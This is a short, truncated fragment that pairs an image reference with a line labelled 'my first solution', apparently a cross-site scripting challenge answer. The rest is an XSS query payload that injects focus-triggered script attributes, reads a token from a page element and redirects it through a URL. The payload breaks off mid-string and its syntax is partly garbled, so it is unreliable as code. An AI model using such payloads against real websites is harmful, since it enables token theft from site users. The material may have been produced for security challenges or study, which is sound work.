 my first solution ?xss='contenteditable+id=x+onfocus<script>=' location=`index3?token=${all[55].src. substr(48)}%26css=@ke...
